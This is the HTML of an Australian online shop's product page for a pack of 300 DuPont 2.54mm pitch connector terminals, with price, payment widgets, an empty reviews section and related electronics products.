		<h1 class="product_title entry-title">300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="5.63" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"><span id="wizit-price-range-holder">                        
                       is available on purchases between $10 and $2,000
                       </span><a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline;">
                        learn more</a>
                    <input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="55514"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="55514"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.63</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Thursday 22. January - Thursday 29. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696d935d1f3c9">300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core quantity</label>
	<input
		type="number"
				id="quantity_696d935d1f3c9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="13"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="55514" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:55514,&quot;item_id&quot;:55514,&quot;item_name&quot;:&quot;300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core&quot;,&quot;sku&quot;:&quot;16438&quot;,&quot;price&quot;:5.62999999999999989341858963598497211933135986328125,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:55514}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">16438</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/" rel="tag">Arduino Compatible SCM &amp; DIY Kits</a></span>
	<span class="tagged_as">Tags: <a href="https://www.drtechlove.com.au/product-tag/254/" rel="tag">254</a>, <a href="https://www.drtechlove.com.au/product-tag/300/" rel="tag">300</a>, <a href="https://www.drtechlove.com.au/product-tag/core/" rel="tag">Core</a>, <a href="https://www.drtechlove.com.au/product-tag/dupont/" rel="tag">Dupont</a>, <a href="https://www.drtechlove.com.au/product-tag/mm/" rel="tag">mm</a>, <a href="https://www.drtechlove.com.au/product-tag/pcs/" rel="tag">PCS</a>, <a href="https://www.drtechlove.com.au/product-tag/pitch/" rel="tag">Pitch</a>, <a href="https://www.drtechlove.com.au/product-tag/plug/" rel="tag">Plug</a>, <a href="https://www.drtechlove.com.au/product-tag/terminal/" rel="tag">Terminal</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>  <span style="font-size:14px"><strong><span style="font-size:16px">Package included:</span></strong></p>
<p> 300 x 2.54mm pitch DuPont terminal</span><br />
   </p>
<div style="text-align: center">
   <span style="font-size:14px"><img decoding="async" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 1" src="http://img.banggood.com/images/oaupload/banggood/images/3F/E3/d430852b-db47-4b39-8268-556f754482db.JPG" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 10"><br /> <img decoding="async" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 2" src="http://img.banggood.com/images/oaupload/banggood/images/6D/47/ce9e0195-d8f4-4c27-a733-eedde54eaf2d.JPG" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 11"><br /> <img decoding="async" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 3" src="http://img.banggood.com/images/oaupload/banggood/images/C7/7E/150fc4d3-c36e-43cf-b88f-f6d1aac66c95.JPG" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 12"><br /> <img decoding="async" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 4" src="http://img.banggood.com/images/oaupload/banggood/images/EA/2F/683c4959-0a13-4b88-be01-f79a5e347e97.JPG" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 13"></span>
  </div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-52731 status-publish first instock product_cat-arduino-compatible-scm-diy-kits product_tag-6904 product_tag-7220 product_tag-1418 product_tag-6909 product_tag-810 product_tag-6906 product_tag-4148 product_tag-6902 product_tag-6903 product_tag-3672 product_tag-7221 product_tag-2227 product_tag-6901 product_tag-6900 product_tag-7224 product_tag-7225 product_tag-7223 product_tag-6850 product_tag-assorted product_tag-bc product_tag-each product_tag-kit product_tag-mpsa product_tag-pcs product_tag-tl product_tag-to product_tag-transistor product_tag-value product_tag-values has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/3-x-300pcs-15-values-transistor-assorted-kit-to-92-s9012-s9013-s9014-s8050-s8550-2n3904-2n3906-bc327-bc337-tl431-mpsa42-mpsa92-a1015-c1815-13001-60pcs-each-value/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a4c0f887-eb8a-40e8-b891-3d9d67c68b04-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52731"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/?add-to-cart=52731" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52731" data-product_sku="16965" aria-label="Add to cart: &ldquo;3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52731" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52731,&quot;item_id&quot;:52731,&quot;item_name&quot;:&quot;3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs&quot;,&quot;sku&quot;:&quot;16965&quot;,&quot;price&quot;:26.89999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52731,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/3-x-300pcs-15-values-transistor-assorted-kit-to-92-s9012-s9013-s9014-s8050-s8550-2n3904-2n3906-bc327-bc337-tl431-mpsa42-mpsa92-a1015-c1815-13001-60pcs-each-value\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-52008 status-publish instock product_cat-arduino-compatible-scm-diy-kits product_tag-1363 product_tag-7128 product_tag-5026 product_tag-ab product_tag-car product_tag-dc product_tag-diy product_tag-dual product_tag-encoder product_tag-for product_tag-hall product_tag-high product_tag-motor product_tag-part product_tag-phase product_tag-reducer product_tag-smart product_tag-torque has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/12v-4-8w-37-520-high-torque-reducer-ab-dual-phase-hall-encoder-dc-motor-for-smart-car-diy-part/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c8a7d0bc-0f90-4a9f-a1ff-97ad2600bc17.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52008"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/?add-to-cart=52008" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52008" data-product_sku="17062" aria-label="Add to cart: &ldquo;12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52008" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52008,&quot;item_id&quot;:52008,&quot;item_name&quot;:&quot;12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part&quot;,&quot;sku&quot;:&quot;17062&quot;,&quot;price&quot;:23.949999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52008,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12v-4-8w-37-520-high-torque-reducer-ab-dual-phase-hall-encoder-dc-motor-for-smart-car-diy-part\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-52862 status-publish instock product_cat-arduino-compatible-scm-diy-kits product_tag-1516 product_tag-assortment product_tag-bright product_tag-diode product_tag-hat product_tag-kit product_tag-led product_tag-light product_tag-mm product_tag-pcs product_tag-straw product_tag-super product_tag-white has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1000pcs-f5-5mm-white-bright-diode-straw-hat-super-light-led-assortment-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52862"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.21</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/?add-to-cart=52862" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52862" data-product_sku="16948" aria-label="Add to cart: &ldquo;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52862" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52862,&quot;item_id&quot;:52862,&quot;item_name&quot;:&quot;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&quot;,&quot;sku&quot;:&quot;16948&quot;,&quot;price&quot;:23.21000000000000085265128291212022304534912109375,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52862,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1000pcs-f5-5mm-white-bright-diode-straw-hat-super-light-led-assortment-kit\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-52025 status-publish last instock product_cat-arduino-compatible-scm-diy-kits product_tag-3592 product_tag-1082 product_tag-686 product_tag-audio product_tag-ee product_tag-ohm product_tag-pcs product_tag-pos product_tag-transformador product_tag-transformateur product_tag-transformer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/30pcs-1300-8-ohm-audio-transformer-ee14-transformateur-audio-pos-transformador/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/0ea3bb8d-8ea7-4d72-a3e0-c82d50862e9d.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52025"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core/?add-to-cart=52025" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52025" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52025" data-product_sku="17057" aria-label="Add to cart: &ldquo;30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador&rdquo;" rel="nofollow" data-success_message="&ldquo;30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52025" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:52025,&quot;item_id&quot;:52025,&quot;item_name&quot;:&quot;30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador&quot;,&quot;sku&quot;:&quot;17057&quot;,&quot;price&quot;:23.199999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:7,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:52025,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/30pcs-1300-8-ohm-audio-transformer-ee14-transformateur-audio-pos-transformador\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/100pcs-5-colors-20-each-5730-led-diode-assortment-smd-led-diode-kit-green-red-white-blue-yellow/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/bd4260a9-8374-4cd7-af86-7299ae464c1e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100Pcs 5 Colors 20 Each 5730 LED Diode Assortment SMD LED Diode Kit Green/RED/White/Blue/Yellow" />					<span class="storefront-product-pagination__title">100Pcs 5 Colors 20 Each 5730 LED Diode Assortment SMD LED Diode Kit Green/RED/White/Blue/Yellow</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/5pcs-100-x-25-x-10mm-aluminum-heat-sink/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/99d5f6e7-c3bb-4331-936b-198e04dc25f1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5pcs 100 x 25 x 10mm Aluminum Heat Sink" />					<span class="storefront-product-pagination__title">5pcs 100 x 25 x 10mm Aluminum Heat Sink</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
